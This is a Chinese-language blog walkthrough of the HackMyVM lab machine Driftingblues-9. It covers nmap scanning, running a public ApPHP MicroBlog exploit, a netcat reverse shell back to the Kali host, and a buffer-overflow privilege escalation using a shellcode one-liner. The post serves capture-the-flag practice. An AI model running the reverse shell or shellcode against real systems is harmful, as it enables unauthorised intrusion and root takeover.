热门标签

热门文章

- 1QProgressBar进度条显示文件传输进度_qt中怎么让qprogressbar显示发送文件的大小状态

- 2【Python】进阶学习:pandas--query()用法详解

- 3Android Studio-3.5.2 下载安装配置环境变量_android studio 3.5.2

- 4Android多点触控详解_android 屏四个角同时被点击的判断

- 5Matlab实现——巧用灰色关联法完成“系统分析”与“综合评价”_灰色关联分析法这种评价方法的评价标准并不固定,但标准值的选取结果始终是所选对

- 6“background-image:url(data:image”data类型的Url格式简介_background-image url http

- 7YOLOv8创新改进:SPPF创新涨点篇 | SPPELAN:SPP创新结合ELAN ,效果优于SPP、SPPF| YOLOv9_sppelan的优势

- 8Linux文件系统只读Read-only file system的解决方法_read-only file system怎么解决

- 9Android画板控件,可以写字,签名,画画并生成图片_android linearlayout生成图片

- 10Django缓存详解_django cache.set

当前位置: article > 正文

Hackmyvm综合靶机 | Driftingblues-9(完结)_web综合靶机

作者:你好赵伟 | 2024-03-08 14:18:05

赞

踩

web综合靶机

前言提要

终于把这个系列的靶机打完了,后面会做一个小总结,近期暂时会把靶机练习放一段时间往其他知识点上去学习学习…

老实说感觉自己打了这一段的时间的靶机了,每次都会有新的问题也会get新的知识,究于还是自己的深度没有到一定位置,我的前路还有一篇宝藏等着我去挖掘!!!!

比如这个靶机其实十分简单但我不会缓冲区溢出(后续会去了解…)

kali:192.168.132.139

靶机IP:192.168.132.178

信息收集



nmap -A -sV -p- -T4 192.168.132.178

- 1

web页面有一个后台管理员登陆口

This script was generated by ApPHP MicroBlog v.1.0.1

- 1



搜索一下相关漏洞

searchsploit ApPHP MicroBlog 1.0.1

searchsploit -m 33070.py

cat 33070.py

- 1

- 2

- 3

python2 33070.py http://192.168.132.178/index.php

- 1

发现一处账号密码,反弹shell试试、

kali:rlwrap nc -lvnp 1234

nc 192.168.132.139 1234 -e /bin/bash

- 1

- 2

发现有 clapton 用户,和数据库中的用户一样,尝试登录一下 clapton 用户



提示缓冲区溢出,并给出俩个案例

https://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html

https://samsclass.info/127/proj/lbuf1.htm

- 1

- 2

缓冲区溢出提权(我不会)

这里带师傅链接:https://www.cnblogs.com/sainet/p/15789449.html



for i in {1..10000}; do (./input $(python -c 'print("A" * 171 + "\xe0\x13\x8b\xbf" + "\x90"* 1000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')); done

- 1

本文内容由网友自发贡献,转载请注明出处:https://www.wpsshop.cn/w/你好赵伟/article/detail/210616

推荐阅读

相关标签